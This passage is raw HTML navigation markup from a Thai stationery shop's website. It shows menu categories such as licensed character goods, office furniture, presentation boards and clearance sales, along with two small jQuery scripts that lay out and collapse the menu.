class="has_min_icon copyright-product-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/สินค้าลิขสิทธิ์"  id="sm_megamenu_293"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สินค้าลิขสิทธิ์</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon copyright-product"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/benten"  ><span class="sm_megamenu_title_lv-2">Benten</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/doraemon"  ><span class="sm_megamenu_title_lv-2">Doraemon</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/donald-duck"  ><span class="sm_megamenu_title_lv-2">Donald Duck</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/funny-deer"  ><span class="sm_megamenu_title_lv-2">Funny Deer</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mamegoma"  ><span class="sm_megamenu_title_lv-2">Mamegoma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marie"  ><span class="sm_megamenu_title_lv-2">Marie</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/marvel"  ><span class="sm_megamenu_title_lv-2">Marvel</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mimi-and-neko"  ><span class="sm_megamenu_title_lv-2">Mimi & Neko</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/mickey-mouse"  ><span class="sm_megamenu_title_lv-2">Mickey Mouse</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/monster-inc"  ><span class="sm_megamenu_title_lv-2">Monster inc.</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/pooh"  ><span class="sm_megamenu_title_lv-2">Pooh</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/rilakkuma"  ><span class="sm_megamenu_title_lv-2">Rilakkuma</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/toy-story"  ><span class="sm_megamenu_title_lv-2">Toy Story</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/thai-dramas"  ><span class="sm_megamenu_title_lv-2">Thai Drama</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/สินค้าลิขสิทธิ์/other-licensed-products"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon chair-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/furniture-and-decorative-products"  id="sm_megamenu_356"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เฟอร์นิเจอร์ และของตกแต่ง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon chair"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon furniture"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/furniture-and-decorative-products/office-furniture"  ><span class="sm_megamenu_title_lv-2">เฟอร์นิเจอร์สำนักงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/desk" ><span class="sm_megamenu_title_lv-2">โต๊ะทำงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/chair" ><span class="sm_megamenu_title_lv-2">เก้าอี้</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/shelf" ><span class="sm_megamenu_title_lv-2">ชั้นวางของ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/furniture-and-decorative-products/office-furniture/cabinet" ><span class="sm_megamenu_title_lv-2">ตู้เก็บของ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/presentation-equipment"  id="sm_megamenu_383"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์ประชุมและนำเสนองาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/presentation-equipment/board"  ><span class="sm_megamenu_title_lv-2">กระดานและบอร์ด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/whiteboard" ><span class="sm_megamenu_title_lv-2">ไวท์บอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/presentation-equipment/board/flipchart" ><span class="sm_megamenu_title_lv-2">ฟลิปชาร์ท</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon presentation-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/safety-mechanic-tools"  id="sm_megamenu_431"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องมือช่าง</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon presentation"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon board"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools"  ><span class="sm_megamenu_title_lv-2">เครื่องมือช่าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/safety-mechanic-tools/mechanic-tools/tool-sets" ><span class="sm_megamenu_title_lv-2">ชุดเครื่องมือ</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_294"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon min_promotion-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_415"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon min_promotion"><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  ><span class="sm_megamenu_title_lv-2">Factory Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/notebook" ><span class="sm_megamenu_title_lv-2">สมุด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/file" ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/office-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/product-set" ><span class="sm_megamenu_title_lv-2">ชุดเซ็ทสินค้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/factory-sale/color" ><span class="sm_megamenu_title_lv-2">สี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2    has_min_icon"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/clearance-sale"  ><span class="sm_megamenu_title_lv-2">Clearance Sale</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/40-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 40%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/50-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 50%</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/factory-outlet/clearance-sale/78-percent-discount" ><span class="sm_megamenu_title_lv-2">ลดสูงสุด 78%</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li> </ul></div> <div class="more-w"><span class="more-view">หมวดหมู่เพิ่มเติม</span></div></div></nav> <script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });</script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
          var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('ปิดเมนู');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });</script></div></div></div></div><div class="col-lg-8 main-megamenu"><div class="menu-full"><p>    <nav class="sm_megamenu_wrapper_horizontal_menu sambar" id="sm_megamenu_menu694b108a89117" data-sam="19147383821766527114"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu694b108a89117"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="horizontal-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="http://www.stationerymine.com"  id="sm_megamenu_143"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">หน้าแรก</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/seller-stationerymine"  id="sm_megamenu_372"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ตัวแทนจำหน่าย</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop " href="https://stationerymine.com/corporate-membership"  id="sm_megamenu_373"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">ลูกค้าองค์กร</span> </span></a>     <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/promotion"  id="sm_megamenu_375"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">แคมเปญพิเศษ</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_3columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_3 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/promotion-set/promotion-set"  ><span class="sm_megamenu_title_lv-2">Promotion Set</span></a></div></div></div><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/promotion/sticker"  ><span class="sm_megamenu_title_lv-2">King of Sticker</span></a></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/factory-outlet"  id="sm_megamenu_411"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">Factory Outlet</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_2columns "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    "><div data-link="https://stationerymine.com/elephant-kangaro-staples-remover-%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%96%E0%B8%AD%E0%B8%99%E0%B8%A5%E0%B8%A7%E0%B8%94%E0%B9%80%E0%B8%A2%E0%B9%87%E0%B8%9A-sr500-102807" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/factory-outlet/factory-sale"  